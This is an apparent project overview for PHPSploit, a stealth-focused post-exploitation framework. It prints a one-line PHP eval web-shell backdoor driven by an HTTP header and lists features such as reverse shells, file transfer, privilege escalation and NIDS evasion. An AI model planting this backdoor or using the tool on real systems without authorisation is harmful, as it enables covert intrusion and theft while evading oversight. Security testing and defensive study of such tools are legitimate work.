GitHub: https://github.com/nil0x42/phpsploit
Overview

The obfuscated communication is accomplished using HTTP headers under standard client requests and web server's relative responses, tunneled through a tiny polymorphic backdoor:
<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
Quick Start
git clone https://github.com/nil0x42/phpsploit
cd phpsploit/
pip3 install -r requirements.txt
./phpsploit --interactive --eval "help help"
Features
- Efficient: More than 20 plugins to automate privilege-escalation tasks
- Run commands and browse filesystem, bypassing PHP security restrictions
- Upload/Download files between client and target
- Edit remote files through local text editor
- Run SQL console on target system
- Spawn reverse TCP shells
- Stealth: The framework is made by paranoids, for paranoids
- Nearly invisible by log analysis and NIDS signature detection
- Safe-mode and common PHP security restrictions bypass
- Communications are hidden in HTTP Headers
- Loaded payloads are obfuscated to bypass NIDS
- http/https/socks4/socks5 Proxy support
- Convenient: A robust interface with many crucial features
- Detailed help for any option (
helpcommand) - Cross-platform on both client and server.
- CLI supports auto-completion & multi-command
- Session saving/loading feature & persistent history
- Multi-request support for large payloads (such as uploads)
- Provides a powerful, highly configurable settings engine
- Each setting, such as user-agent has a polymorphic mode
- Customisable environment variables for plugin interaction
- Provides a complete plugin development API
- Detailed help for any option (
Supported platforms (as attacker):
- GNU/Linux
- Mac OS X
Supported platforms (as target):
- GNU/Linux
- BSD-like
- Mac OS X
- Windows NT